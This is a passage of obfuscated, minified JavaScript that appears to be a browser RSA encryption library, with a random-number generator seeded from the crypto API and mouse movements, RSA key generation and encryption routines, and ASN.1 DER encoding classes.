_0xcfa044,_0x5c7d91,_0x2c80c3=[];for(_0xcfa044='0'[_0x44c3('0x16')](0x0),_0x5c7d91=0x0;_0x5c7d91<=0x9;++_0x5c7d91)_0x2c80c3[_0xcfa044++]=_0x5c7d91;for(_0xcfa044='a'['charCodeAt'](0x0),_0x5c7d91=0xa;_0x5c7d91<0x24;++_0x5c7d91)_0x2c80c3[_0xcfa044++]=_0x5c7d91;for(_0xcfa044='A'[_0x44c3('0x16')](0x0),_0x5c7d91=0xa;_0x5c7d91<0x24;++_0x5c7d91)_0x2c80c3[_0xcfa044++]=_0x5c7d91;_0x2b0839[_0x44c3('0x9f')]=_0x2500d5(0x0),_0x2b0839[_0x44c3('0xc8')]=_0x2500d5(0x1);var _0x312918,_0x567a0c,_0x5bee3a=function(){function _0x1f411d(){this['i']=0x0,this['j']=0x0,this['S']=[];}return _0x1f411d['prototype'][_0x44c3('0x40')]=function(_0x1f411d){var _0x3a2900,_0xef1e9a,_0x2031e0;for(_0x3a2900=0x0;_0x3a2900<0x100;++_0x3a2900)this['S'][_0x3a2900]=_0x3a2900;for(_0xef1e9a=0x0,_0x3a2900=0x0;_0x3a2900<0x100;++_0x3a2900)_0xef1e9a=_0xef1e9a+this['S'][_0x3a2900]+_0x1f411d[_0x3a2900%_0x1f411d[_0x44c3('0x15')]]&0xff,_0x2031e0=this['S'][_0x3a2900],this['S'][_0x3a2900]=this['S'][_0xef1e9a],this['S'][_0xef1e9a]=_0x2031e0;this['i']=0x0,this['j']=0x0;},_0x1f411d[_0x44c3('0xf')][_0x44c3('0x41')]=function(){var _0x1f411d;return this['i']=this['i']+0x1&0xff,this['j']=this['j']+this['S'][this['i']]&0xff,_0x1f411d=this['S'][this['i']],this['S'][this['i']]=this['S'][this['j']],this['S'][this['j']]=_0x1f411d,this['S'][_0x1f411d+this['S'][this['i']]&0xff];},_0x1f411d;}(),_0x18a980=0x100,_0x3c7f0b=null;if(null==_0x3c7f0b){_0x3c7f0b=[],_0x567a0c=0x0;var _0x555946=void 0x0;if(window[_0x44c3('0xe5')]&&window['crypto'][_0x44c3('0xe6')]){var _0x349178=new Uint32Array(0x100);for(window['crypto'][_0x44c3('0xe6')](_0x349178),_0x555946=0x0;_0x555946<_0x349178[_0x44c3('0x15')];++_0x555946)_0x3c7f0b[_0x567a0c++]=0xff&_0x349178[_0x555946];}var _0x39cf7d=function(_0x1f411d){if(this['count']=this['count']||0x0,this[_0x44c3('0xe7')]>=0x100||_0x567a0c>=_0x18a980)return void(window[_0x44c3('0xe8')]?window[_0x44c3('0xe8')](_0x44c3('0xe9'),_0x39cf7d,!0x1):window['detachEvent']&&window[_0x44c3('0xea')](_0x44c3('0xeb'),_0x39cf7d));try{var _0x3a2900=_0x1f411d['x']+_0x1f411d['y'];_0x3c7f0b[_0x567a0c++]=0xff&_0x3a2900,this[_0x44c3('0xe7')]+=0x1;}catch(_0x19ec96){}};window[_0x44c3('0xec')]?window[_0x44c3('0xec')]('mousemove',_0x39cf7d,!0x1):window[_0x44c3('0xed')]&&window['attachEvent'](_0x44c3('0xeb'),_0x39cf7d);}var _0x2ecd7a=function(){function _0x1f411d(){}return _0x1f411d['prototype']['nextBytes']=function(_0x1f411d){for(var _0x3a2900=0x0;_0x3a2900<_0x1f411d[_0x44c3('0x15')];++_0x3a2900)_0x1f411d[_0x3a2900]=_0x5d2aae();},_0x1f411d;}(),_0x2dc6dd=function(){function _0x1f411d(){this['n']=null,this['e']=0x0,this['d']=null,this['p']=null,this['q']=null,this[_0x44c3('0xee')]=null,this[_0x44c3('0xef')]=null,this[_0x44c3('0xf0')]=null;}return _0x1f411d[_0x44c3('0xf')][_0x44c3('0xf1')]=function(_0x1f411d){return _0x1f411d[_0x44c3('0xa5')](this['e'],this['n']);},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xf2')]=function(_0x1f411d){if(null==this['p']||null==this['q'])return _0x1f411d[_0x44c3('0xf3')](this['d'],this['n']);for(var _0x3a2900=_0x1f411d['mod'](this['p'])[_0x44c3('0xf3')](this['dmp1'],this['p']),_0xef1e9a=_0x1f411d['mod'](this['q'])['modPow'](this[_0x44c3('0xef')],this['q']);_0x3a2900[_0x44c3('0xa1')](_0xef1e9a)<0x0;)_0x3a2900=_0x3a2900[_0x44c3('0xbc')](this['p']);return _0x3a2900[_0x44c3('0xbe')](_0xef1e9a)[_0x44c3('0xbf')](this[_0x44c3('0xf0')])[_0x44c3('0xa3')](this['p'])[_0x44c3('0xbf')](this['q'])[_0x44c3('0xbc')](_0xef1e9a);},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xf4')]=function(_0x1f411d,_0x3a2900){null!=_0x1f411d&&null!=_0x3a2900&&_0x1f411d['length']>0x0&&_0x3a2900[_0x44c3('0x15')]>0x0?(this['n']=_0xb30fe6(_0x1f411d,0x10),this['e']=parseInt(_0x3a2900,0x10)):console[_0x44c3('0x8')]('Invalid\x20RSA\x20public\x20key');},_0x1f411d['prototype']['encrypt']=function(_0x1f411d){var _0x3a2900=_0x2e3eab(_0x1f411d,this['n'][_0x44c3('0xa2')]()+0x7>>0x3);if(null==_0x3a2900)return null;var _0xef1e9a=this[_0x44c3('0xf1')](_0x3a2900);if(null==_0xef1e9a)return null;var _0x2031e0=_0xef1e9a[_0x44c3('0x11')](0x10);return 0x0==(0x1&_0x2031e0['length'])?_0x2031e0:'0'+_0x2031e0;},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xf5')]=function(_0x1f411d,_0x3a2900,_0xef1e9a){null!=_0x1f411d&&null!=_0x3a2900&&_0x1f411d[_0x44c3('0x15')]>0x0&&_0x3a2900[_0x44c3('0x15')]>0x0?(this['n']=_0xb30fe6(_0x1f411d,0x10),this['e']=parseInt(_0x3a2900,0x10),this['d']=_0xb30fe6(_0xef1e9a,0x10)):console[_0x44c3('0x8')]('Invalid\x20RSA\x20private\x20key');},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xf6')]=function(_0x1f411d,_0x3a2900,_0xef1e9a,_0x2031e0,_0x200b1b,_0x1eddb8,_0x2a1bea,_0x4a8e05){null!=_0x1f411d&&null!=_0x3a2900&&_0x1f411d[_0x44c3('0x15')]>0x0&&_0x3a2900[_0x44c3('0x15')]>0x0?(this['n']=_0xb30fe6(_0x1f411d,0x10),this['e']=parseInt(_0x3a2900,0x10),this['d']=_0xb30fe6(_0xef1e9a,0x10),this['p']=_0xb30fe6(_0x2031e0,0x10),this['q']=_0xb30fe6(_0x200b1b,0x10),this[_0x44c3('0xee')]=_0xb30fe6(_0x1eddb8,0x10),this[_0x44c3('0xef')]=_0xb30fe6(_0x2a1bea,0x10),this['coeff']=_0xb30fe6(_0x4a8e05,0x10)):console[_0x44c3('0x8')](_0x44c3('0xf7'));},_0x1f411d[_0x44c3('0xf')]['generate']=function(_0x1f411d,_0x3a2900){var _0xef1e9a=new _0x2ecd7a(),_0x2031e0=_0x1f411d>>0x1;this['e']=parseInt(_0x3a2900,0x10);for(var _0x200b1b=new _0x2b0839(_0x3a2900,0x10);;){for(;this['p']=new _0x2b0839(_0x1f411d-_0x2031e0,0x1,_0xef1e9a),0x0!=this['p'][_0x44c3('0xbe')](_0x2b0839['ONE'])[_0x44c3('0xf8')](_0x200b1b)[_0x44c3('0xa1')](_0x2b0839[_0x44c3('0xc8')])||!this['p'][_0x44c3('0xdb')](0xa););for(;this['q']=new _0x2b0839(_0x2031e0,0x1,_0xef1e9a),0x0!=this['q'][_0x44c3('0xbe')](_0x2b0839[_0x44c3('0xc8')])[_0x44c3('0xf8')](_0x200b1b)['compareTo'](_0x2b0839[_0x44c3('0xc8')])||!this['q'][_0x44c3('0xdb')](0xa););if(this['p']['compareTo'](this['q'])<=0x0){var _0x1eddb8=this['p'];this['p']=this['q'],this['q']=_0x1eddb8;}var _0x2a1bea=this['p']['subtract'](_0x2b0839['ONE']),_0x4a8e05=this['q'][_0x44c3('0xbe')](_0x2b0839[_0x44c3('0xc8')]),_0x5e1127=_0x2a1bea[_0x44c3('0xbf')](_0x4a8e05);if(0x0==_0x5e1127[_0x44c3('0xf8')](_0x200b1b)[_0x44c3('0xa1')](_0x2b0839[_0x44c3('0xc8')])){this['n']=this['p'][_0x44c3('0xbf')](this['q']),this['d']=_0x200b1b[_0x44c3('0xc6')](_0x5e1127),this['dmp1']=this['d']['mod'](_0x2a1bea),this['dmq1']=this['d'][_0x44c3('0xa3')](_0x4a8e05),this[_0x44c3('0xf0')]=this['q'][_0x44c3('0xc6')](this['p']);break;}}},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xf9')]=function(_0x1f411d){var _0x3a2900=_0xb30fe6(_0x1f411d,0x10),_0xef1e9a=this[_0x44c3('0xf2')](_0x3a2900);return null==_0xef1e9a?null:_0x25f58c(_0xef1e9a,this['n']['bitLength']()+0x7>>0x3);},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xfa')]=function(_0x1f411d,_0x3a2900,_0xef1e9a){var _0x2031e0=new _0x2ecd7a(),_0x200b1b=_0x1f411d>>0x1;this['e']=parseInt(_0x3a2900,0x10);var _0x1eddb8=new _0x2b0839(_0x3a2900,0x10),_0x2a1bea=this,_0x4a8e05=function(){var _0x3a2900=function(){if(_0x2a1bea['p']['compareTo'](_0x2a1bea['q'])<=0x0){var _0x1f411d=_0x2a1bea['p'];_0x2a1bea['p']=_0x2a1bea['q'],_0x2a1bea['q']=_0x1f411d;}var _0x3a2900=_0x2a1bea['p']['subtract'](_0x2b0839[_0x44c3('0xc8')]),_0x2031e0=_0x2a1bea['q']['subtract'](_0x2b0839[_0x44c3('0xc8')]),_0x200b1b=_0x3a2900['multiply'](_0x2031e0);0x0==_0x200b1b['gcd'](_0x1eddb8)[_0x44c3('0xa1')](_0x2b0839[_0x44c3('0xc8')])?(_0x2a1bea['n']=_0x2a1bea['p'][_0x44c3('0xbf')](_0x2a1bea['q']),_0x2a1bea['d']=_0x1eddb8[_0x44c3('0xc6')](_0x200b1b),_0x2a1bea['dmp1']=_0x2a1bea['d'][_0x44c3('0xa3')](_0x3a2900),_0x2a1bea[_0x44c3('0xef')]=_0x2a1bea['d'][_0x44c3('0xa3')](_0x2031e0),_0x2a1bea['coeff']=_0x2a1bea['q'][_0x44c3('0xc6')](_0x2a1bea['p']),setTimeout(function(){_0xef1e9a();},0x0)):setTimeout(_0x4a8e05,0x0);},_0x5e1127=function(){_0x2a1bea['q']=_0x3db8eb(),_0x2a1bea['q'][_0x44c3('0xda')](_0x200b1b,0x1,_0x2031e0,function(){_0x2a1bea['q'][_0x44c3('0xbe')](_0x2b0839[_0x44c3('0xc8')])['gcda'](_0x1eddb8,function(_0x1f411d){0x0==_0x1f411d['compareTo'](_0x2b0839[_0x44c3('0xc8')])&&_0x2a1bea['q'][_0x44c3('0xdb')](0xa)?setTimeout(_0x3a2900,0x0):setTimeout(_0x5e1127,0x0);});});},_0x4bbb9a=function(){_0x2a1bea['p']=_0x3db8eb(),_0x2a1bea['p']['fromNumberAsync'](_0x1f411d-_0x200b1b,0x1,_0x2031e0,function(){_0x2a1bea['p'][_0x44c3('0xbe')](_0x2b0839[_0x44c3('0xc8')])['gcda'](_0x1eddb8,function(_0x1f411d){0x0==_0x1f411d[_0x44c3('0xa1')](_0x2b0839[_0x44c3('0xc8')])&&_0x2a1bea['p']['isProbablePrime'](0xa)?setTimeout(_0x5e1127,0x0):setTimeout(_0x4bbb9a,0x0);});});};setTimeout(_0x4bbb9a,0x0);};setTimeout(_0x4a8e05,0x0);},_0x1f411d;}(),_0x2c03ad={};_0x2c03ad[_0x44c3('0xfb')]={'extend':function(_0x1f411d,_0x3a2900,_0xef1e9a){if(!_0x3a2900||!_0x1f411d)throw new Error(_0x44c3('0xfc'));var _0x2031e0=function(){};if(_0x2031e0[_0x44c3('0xf')]=_0x3a2900['prototype'],_0x1f411d[_0x44c3('0xf')]=new _0x2031e0(),_0x1f411d[_0x44c3('0xf')][_0x44c3('0x3d')]=_0x1f411d,_0x1f411d[_0x44c3('0xfd')]=_0x3a2900[_0x44c3('0xf')],_0x3a2900[_0x44c3('0xf')][_0x44c3('0x3d')]==Object['prototype']['constructor']&&(_0x3a2900[_0x44c3('0xf')][_0x44c3('0x3d')]=_0x3a2900),_0xef1e9a){var _0x200b1b;for(_0x200b1b in _0xef1e9a)_0x1f411d['prototype'][_0x200b1b]=_0xef1e9a[_0x200b1b];var _0x1eddb8=function(){},_0x2a1bea=[_0x44c3('0x11'),_0x44c3('0x53')];try{/MSIE/[_0x44c3('0xfe')](navigator[_0x44c3('0xff')])&&(_0x1eddb8=function(_0x1f411d,_0x3a2900){for(_0x200b1b=0x0;_0x200b1b<_0x2a1bea[_0x44c3('0x15')];_0x200b1b+=0x1){var _0xef1e9a=_0x2a1bea[_0x200b1b],_0x2031e0=_0x3a2900[_0xef1e9a];'function'==typeof _0x2031e0&&_0x2031e0!=Object[_0x44c3('0xf')][_0xef1e9a]&&(_0x1f411d[_0xef1e9a]=_0x2031e0);}});}catch(_0x370892){}_0x1eddb8(_0x1f411d[_0x44c3('0xf')],_0xef1e9a);}}};var _0x172022={};void 0x0!==_0x172022['asn1']&&_0x172022[_0x44c3('0x100')]||(_0x172022[_0x44c3('0x100')]={}),_0x172022[_0x44c3('0x100')][_0x44c3('0x101')]=new function(){this[_0x44c3('0x102')]=function(_0x1f411d){var _0x3a2900=_0x1f411d['toString'](0x10);return _0x3a2900[_0x44c3('0x15')]%0x2==0x1&&(_0x3a2900='0'+_0x3a2900),_0x3a2900;},this[_0x44c3('0x103')]=function(_0x1f411d){var _0x3a2900=_0x1f411d['toString'](0x10);if('-'!=_0x3a2900[_0x44c3('0x93')](0x0,0x1))_0x3a2900['length']%0x2==0x1?_0x3a2900='0'+_0x3a2900:_0x3a2900['match'](/^[0-7]/)||(_0x3a2900='00'+_0x3a2900);else{var _0xef1e9a=_0x3a2900[_0x44c3('0x93')](0x1),_0x2031e0=_0xef1e9a[_0x44c3('0x15')];_0x2031e0%0x2==0x1?_0x2031e0+=0x1:_0x3a2900[_0x44c3('0x104')](/^[0-7]/)||(_0x2031e0+=0x2);for(var _0x200b1b='',_0x1eddb8=0x0;_0x1eddb8<_0x2031e0;_0x1eddb8++)_0x200b1b+='f';_0x3a2900=new _0x2b0839(_0x200b1b,0x10)[_0x44c3('0xb2')](_0x1f411d)[_0x44c3('0xbc')](_0x2b0839[_0x44c3('0xc8')])[_0x44c3('0x11')](0x10)[_0x44c3('0x14')](/^-/,'');}return _0x3a2900;},this[_0x44c3('0x105')]=function(_0x1f411d,_0x3a2900){return hextopem(_0x1f411d,_0x3a2900);},this[_0x44c3('0x106')]=function(_0x1f411d){var _0x3a2900=_0x172022,_0xef1e9a=_0x3a2900['asn1'],_0x2031e0=_0xef1e9a[_0x44c3('0x107')],_0x200b1b=_0xef1e9a[_0x44c3('0x108')],_0x1eddb8=_0xef1e9a['DERBitString'],_0x2a1bea=_0xef1e9a[_0x44c3('0x109')],_0x4a8e05=_0xef1e9a[_0x44c3('0x10a')],_0x5e1127=_0xef1e9a[_0x44c3('0x10b')],_0x4bbb9a=_0xef1e9a[_0x44c3('0x10c')],_0xec749=_0xef1e9a[_0x44c3('0x10d')],_0x1f2df8=_0xef1e9a['DERNumericString'],_0x3db8eb=_0xef1e9a[_0x44c3('0x10e')],_0xb30fe6=_0xef1e9a[_0x44c3('0x10f')],_0x4e4afa=_0xef1e9a[_0x44c3('0x110')],_0x45f74a=_0xef1e9a[_0x44c3('0x111')],_0x1bb68a=_0xef1e9a[_0x44c3('0x112')],_0x45663d=_0xef1e9a[_0x44c3('0x113')],_0x2500d5=_0xef1e9a[_0x44c3('0x114')],_0x3a5f8b=_0xef1e9a[_0x44c3('0x115')],_0x58bd67=_0xef1e9a[_0x44c3('0x101')][_0x44c3('0x106')],_0x5d2aae=Object[_0x44c3('0x116')](_0x1f411d);if(0x1!=_0x5d2aae['length'])throw'key\x20of\x20param\x20shall\x20be\x20only\x20one.';var _0x2e3eab=_0x5d2aae[0x0];if(-0x1==_0x44c3('0x117')[_0x44c3('0x1e')](':'+_0x2e3eab+':'))throw _0x44c3('0x118')+_0x2e3eab;if(_0x44c3('0x119')==_0x2e3eab)return new _0x2031e0(_0x1f411d[_0x2e3eab]);if(_0x44c3('0x11a')==_0x2e3eab)return new _0x200b1b(_0x1f411d[_0x2e3eab]);if(_0x44c3('0x11b')==_0x2e3eab)return new _0x1eddb8(_0x1f411d[_0x2e3eab]);if(_0x44c3('0x11c')==_0x2e3eab)return new _0x2a1bea(_0x1f411d[_0x2e3eab]);if(_0x44c3('0x8b')==_0x2e3eab)return new _0x4a8e05(_0x1f411d[_0x2e3eab]);if(_0x44c3('0x11d')==_0x2e3eab)return new _0x5e1127(_0x1f411d[_0x2e3eab]);if(_0x44c3('0x11e')==_0x2e3eab)return new _0x4bbb9a(_0x1f411d[_0x2e3eab]);if('utf8str'==_0x2e3eab)return new _0xec749(_0x1f411d[_0x2e3eab]);if(_0x44c3('0x11f')==_0x2e3eab)return new _0x1f2df8(_0x1f411d[_0x2e3eab]);if('prnstr'==_0x2e3eab)return new _0x3db8eb(_0x1f411d[_0x2e3eab]);if(_0x44c3('0x120')==_0x2e3eab)return new _0xb30fe6(_0x1f411d[_0x2e3eab]);if(_0x44c3('0x121')==_0x2e3eab)return new _0x4e4afa(_0x1f411d[_0x2e3eab]);if(_0x44c3('0x122')==_0x2e3eab)return new _0x45f74a(_0x1f411d[_0x2e3eab]);if(_0x44c3('0x123')==_0x2e3eab)return new _0x1bb68a(_0x1f411d[_0x2e3eab]);if(_0x44c3('0x124')==_0x2e3eab){for(var _0x25f58c=_0x1f411d[_0x2e3eab],_0x3b4352=[],_0x29a448=0x0;_0x29a448<_0x25f58c[_0x44c3('0x15')];_0x29a448++){var _0x56f49d=_0x58bd67(_0x25f58c[_0x29a448]);_0x3b4352[_0x44c3('0x2f')](_0x56f49d);}return new _0x45663d({'array':_0x3b4352});}if(_0x44c3('0x125')==_0x2e3eab){for(var _0x25f58c=_0x1f411d[_0x2e3eab],_0x3b4352=[],_0x29a448=0x0;_0x29a448<_0x25f58c[_0x44c3('0x15')];_0x29a448++){var _0x56f49d=_0x58bd67(_0x25f58c[_0x29a448]);_0x3b4352[_0x44c3('0x2f')](_0x56f49d);}return new _0x2500d5({'array':_0x3b4352});}if(_0x44c3('0x6b')==_0x2e3eab){var _0x101395=_0x1f411d[_0x2e3eab];if('[object\x20Array]'===Object[_0x44c3('0xf')]['toString']['call'](_0x101395)&&0x3==_0x101395['length']){var _0x19e8d6=_0x58bd67(_0x101395[0x2]);return new _0x3a5f8b({'tag':_0x101395[0x0],'explicit':_0x101395[0x1],'obj':_0x19e8d6});}var _0x1593ad={};if(void 0x0!==_0x101395['explicit']&&(_0x1593ad[_0x44c3('0x126')]=_0x101395[_0x44c3('0x126')]),void 0x0!==_0x101395[_0x44c3('0x6b')]&&(_0x1593ad[_0x44c3('0x6b')]=_0x101395[_0x44c3('0x6b')]),void 0x0===_0x101395[_0x44c3('0x127')])throw _0x44c3('0x128');return _0x1593ad[_0x44c3('0x127')]=_0x58bd67(_0x101395[_0x44c3('0x127')]),new _0x3a5f8b(_0x1593ad);}},this[_0x44c3('0x129')]=function(_0x1f411d){return this[_0x44c3('0x106')](_0x1f411d)[_0x44c3('0x12a')]();};}(),_0x172022[_0x44c3('0x100')][_0x44c3('0x101')]['oidHexToInt']=function(_0x1f411d){for(var _0x3a2900='',_0xef1e9a=parseInt(_0x1f411d['substr'](0x0,0x2),0x10),_0x2031e0=Math[_0x44c3('0xb9')](_0xef1e9a/0x28),_0x200b1b=_0xef1e9a%0x28,_0x3a2900=_0x2031e0+'.'+_0x200b1b,_0x1eddb8='',_0x2a1bea=0x2;_0x2a1bea<_0x1f411d[_0x44c3('0x15')];_0x2a1bea+=0x2){var _0x4a8e05=parseInt(_0x1f411d[_0x44c3('0x93')](_0x2a1bea,0x2),0x10),_0x5e1127=(_0x44c3('0x12b')+_0x4a8e05[_0x44c3('0x11')](0x2))[_0x44c3('0x12c')](-0x8);if(_0x1eddb8+=_0x5e1127[_0x44c3('0x93')](0x1,0x7),'0'==_0x5e1127[_0x44c3('0x93')](0x0,0x1)){_0x3a2900=_0x3a2900+'.'+new _0x2b0839(_0x1eddb8,0x2)[_0x44c3('0x11')](0xa),_0x1eddb8='';}}return _0x3a2900;},_0x172022[_0x44c3('0x100')][_0x44c3('0x101')][_0x44c3('0x12d')]=function(_0x1f411d){var _0x3a2900=function(_0x1f411d){var _0x3a2900=_0x1f411d[_0x44c3('0x11')](0x10);return 0x1==_0x3a2900[_0x44c3('0x15')]&&(_0x3a2900='0'+_0x3a2900),_0x3a2900;};if(!_0x1f411d[_0x44c3('0x104')](/^[0-9.]+$/))throw _0x44c3('0x12e')+_0x1f411d;var _0xef1e9a='',_0x2031e0=_0x1f411d['split']('.'),_0x200b1b=0x28*parseInt(_0x2031e0[0x0])+parseInt(_0x2031e0[0x1]);_0xef1e9a+=_0x3a2900(_0x200b1b),_0x2031e0[_0x44c3('0x12f')](0x0,0x2);for(var _0x1eddb8=0x0;_0x1eddb8<_0x2031e0[_0x44c3('0x15')];_0x1eddb8++)_0xef1e9a+=function(_0x1f411d){var _0xef1e9a='',_0x2031e0=new _0x2b0839(_0x1f411d,0xa),_0x200b1b=_0x2031e0[_0x44c3('0x11')](0x2),_0x1eddb8=0x7-_0x200b1b[_0x44c3('0x15')]%0x7;0x7==_0x1eddb8&&(_0x1eddb8=0x0);for(var _0x2a1bea='',_0x4a8e05=0x0;_0x4a8e05<_0x1eddb8;_0x4a8e05++)_0x2a1bea+='0';_0x200b1b=_0x2a1bea+_0x200b1b;for(var _0x4a8e05=0x0;_0x4a8e05<_0x200b1b[_0x44c3('0x15')]-0x1;_0x4a8e05+=0x7){var _0x5e1127=_0x200b1b[_0x44c3('0x93')](_0x4a8e05,0x7);_0x4a8e05!=_0x200b1b[_0x44c3('0x15')]-0x7&&(_0x5e1127='1'+_0x5e1127),_0xef1e9a+=_0x3a2900(parseInt(_0x5e1127,0x2));}return _0xef1e9a;}(_0x2031e0[_0x1eddb8]);return _0xef1e9a;},_0x172022[_0x44c3('0x100')][_0x44c3('0x130')]=function(){this[_0x44c3('0x131')]=function(){if(void 0x0===this['hV']||null==this['hV'])throw _0x44c3('0x132');if(this['hV'][_0x44c3('0x15')]%0x2==0x1)throw _0x44c3('0x133')+''[_0x44c3('0x15')]+',v='+this['hV'];var _0x1f411d=this['hV']['length']/0x2,_0x3a2900=_0x1f411d[_0x44c3('0x11')](0x10);if(_0x3a2900[_0x44c3('0x15')]%0x2==0x1&&(_0x3a2900='0'+_0x3a2900),_0x1f411d<0x80)return _0x3a2900;var _0xef1e9a=_0x3a2900[_0x44c3('0x15')]/0x2;if(_0xef1e9a>0xf)throw'ASN.1\x20length\x20too\x20long\x20to\x20represent\x20by\x208x:\x20n\x20=\x20'+_0x1f411d[_0x44c3('0x11')](0x10);return(0x80+_0xef1e9a)['toString'](0x10)+_0x3a2900;},this[_0x44c3('0x12a')]=function(){return(null==this[_0x44c3('0x134')]||this[_0x44c3('0x135')])&&(this['hV']=this[_0x44c3('0x136')](),this['hL']=this[_0x44c3('0x131')](),this[_0x44c3('0x134')]=this['hT']+this['hL']+this['hV'],this[_0x44c3('0x135')]=!0x1),this['hTLV'];},this['getValueHex']=function(){return this[_0x44c3('0x12a')](),this['hV'];},this[_0x44c3('0x136')]=function(){return'';};},_0x172022[_0x44c3('0x100')][_0x44c3('0x137')]=function(_0x1f411d){_0x172022[_0x44c3('0x100')]['DERAbstractString'][_0x44c3('0xfd')][_0x44c3('0x3d')]['call'](this),this['getString']=function(){return this['s'];},this['setString']=function(_0x1f411d){this[_0x44c3('0x134')]=null,this[_0x44c3('0x135')]=!0x0,this['s']=_0x1f411d,this['hV']=stohex(this['s']);},this[_0x44c3('0x138')]=function(_0x1f411d){this[_0x44c3('0x134')]=null,this[_0x44c3('0x135')]=!0x0,this['s']=null,this['hV']=_0x1f411d;},this['getFreshValueHex']=function(){return this['hV'];},void 0x0!==_0x1f411d&&(_0x44c3('0x59')==typeof _0x1f411d?this[_0x44c3('0x139')](_0x1f411d):void 0x0!==_0x1f411d[_0x44c3('0x13a')]?this[_0x44c3('0x139')](_0x1f411d[_0x44c3('0x13a')]):void 0x0!==_0x1f411d[_0x44c3('0x13b')]&&this['setStringHex'](_0x1f411d['hex']));},_0x2c03ad['lang'][_0x44c3('0x13c')](_0x172022[_0x44c3('0x100')]['DERAbstractString'],_0x172022['asn1'][_0x44c3('0x130')]),_0x172022[_0x44c3('0x100')][_0x44c3('0x13d')]=function(_0x1f411d){_0x172022[_0x44c3('0x100')][_0x44c3('0x13d')][_0x44c3('0xfd')]['constructor'][_0x44c3('0xa')](this),this[_0x44c3('0x13e')]=function(_0x1f411d){return utc=_0x1f411d[_0x44c3('0x13f')]()+0xea60*_0x1f411d[_0x44c3('0x140')](),new Date(utc);},this[_0x44c3('0x141')]=function(_0x1f411d,_0x3a2900,_0xef1e9a){var _0x2031e0=this[_0x44c3('0x142')],_0x200b1b=this[_0x44c3('0x13e')](_0x1f411d),_0x1eddb8=String(_0x200b1b[_0x44c3('0x143')]());_0x44c3('0x144')==_0x3a2900&&(_0x1eddb8=_0x1eddb8[_0x44c3('0x93')](0x2,0x2));var _0x2a1bea=_0x2031e0(String(_0x200b1b[_0x44c3('0x145')]()+0x1),0x2),_0x4a8e05=_0x2031e0(String(_0x200b1b['getDate']()),0x2),_0x5e1127=_0x2031e0(String(_0x200b1b['getHours']()),0x2),_0x4bbb9a=_0x2031e0(String(_0x200b1b[_0x44c3('0x146')]()),0x2),_0xec749=_0x2031e0(String(_0x200b1b['getSeconds']()),0x2),_0x1f2df8=_0x1eddb8+_0x2a1bea+_0x4a8e05+_0x5e1127+_0x4bbb9a+_0xec749;if(!0x0===_0xef1e9a){var _0x3db8eb=_0x200b1b['getMilliseconds']();if(0x0!=_0x3db8eb){var _0xb30fe6=_0x2031e0(String(_0x3db8eb),0x3);_0xb30fe6=_0xb30fe6[_0x44c3('0x14')](/[0]+$/,''),_0x1f2df8=_0x1f2df8+'.'+_0xb30fe6;}}return _0x1f2df8+'Z';},this['zeroPadding']=function(_0x1f411d,_0x3a2900){return _0x1f411d['length']>=_0x3a2900?_0x1f411d:new Array(_0x3a2900-_0x1f411d[_0x44c3('0x15')]+0x1)[_0x44c3('0x147')]('0')+_0x1f411d;},this[_0x44c3('0x148')]=function(){return this['s'];},this['setString']=function(_0x1f411d){this['hTLV']=null,this[_0x44c3('0x135')]=!0x0,this['s']=_0x1f411d,this['hV']=stohex(_0x1f411d);},this['setByDateValue']=function(_0x1f411d,_0x3a2900,_0xef1e9a,_0x2031e0,_0x200b1b,_0x1eddb8){var _0x2a1bea=new Date(Date[_0x44c3('0x149')](_0x1f411d,_0x3a2900-0x1,_0xef1e9a,_0x2031e0,_0x200b1b,_0x1eddb8,0x0));this['setByDate'](_0x2a1bea);},this[_0x44c3('0x136')]=function(){return this['hV'];};},_0x2c03ad[_0x44c3('0xfb')]['extend'](_0x172022[_0x44c3('0x100')][_0x44c3('0x13d')],_0x172022[_0x44c3('0x100')][_0x44c3('0x130')]),_0x172022[_0x44c3('0x100')][_0x44c3('0x14a')]=function(_0x1f411d){_0x172022[_0x44c3('0x100')][_0x44c3('0x137')][_0x44c3('0xfd')]['constructor'][_0x44c3('0xa')](this),this[_0x44c3('0x14b')]=function(_0x1f411d){this[_0x44c3('0x134')]=null,this[_0x44c3('0x135')]=!0x0,this[_0x44c3('0x14c')]=_0x1f411d;},this[_0x44c3('0x14d')]=function(_0x1f411d){this[_0x44c3('0x134')]=null,this[_0x44c3('0x135')]=!0x0,this[_0x44c3('0x14c')][_0x44c3('0x2f')](_0x1f411d);},this['asn1Array']=new Array(),void 0x0!==_0x1f411d&&void 0x0!==_0x1f411d[_0x44c3('0x30')]&&(this[_0x44c3('0x14c')]=_0x1f411d[_0x44c3('0x30')]);},_0x2c03ad[_0x44c3('0xfb')][_0x44c3('0x13c')](_0x172022[_0x44c3('0x100')][_0x44c3('0x14a')],_0x172022[_0x44c3('0x100')][_0x44c3('0x130')]),_0x172022['asn1']['DERBoolean']=function(){_0x172022[_0x44c3('0x100')]['DERBoolean'][_0x44c3('0xfd')]['constructor']['call'](this),this['hT']='01',this[_0x44c3('0x134')]=_0x44c3('0x14e');},_0x2c03ad[_0x44c3('0xfb')][_0x44c3('0x13c')](_0x172022[_0x44c3('0x100')][_0x44c3('0x107')],_0x172022['asn1']['ASN1Object']),_0x172022[_0x44c3('0x100')][_0x44c3('0x108')]=function(_0x1f411d){_0x172022['asn1'][_0x44c3('0x108')]['superclass'][_0x44c3('0x3d')][_0x44c3('0xa')](this),this['hT']='02',this[_0x44c3('0x14f')]=function(_0x1f411d){this['hTLV']=null,this['isModified']=!0x0,this['hV']=_0x172022[_0x44c3('0x100')][_0x44c3('0x101')][_0x44c3('0x103')](_0x1f411d);},this[_0x44c3('0x150')]=function(_0x1f411d){var _0x3a2900=new _0x2b0839(String(_0x1f411d),0xa);this[_0x44c3('0x14f')](_0x3a2900);},this[_0x44c3('0x151')]=function(_0x1f411d){this['hV']=_0x1f411d;},this['getFreshValueHex']=function(){return this['hV'];},void 0x0!==_0x1f411d&&(void 0x0!==_0x1f411d[_0x44c3('0x152')]?this['setByBigInteger'](_0x1f411d['bigint']):void 0x0!==_0x1f411d[_0x44c3('0x11a')]?this['setByInteger'](_0x1f411d[_0x44c3('0x11a')]):_0x44c3('0x9b')==typeof _0x1f411d?this['setByInteger'](_0x1f411d):void 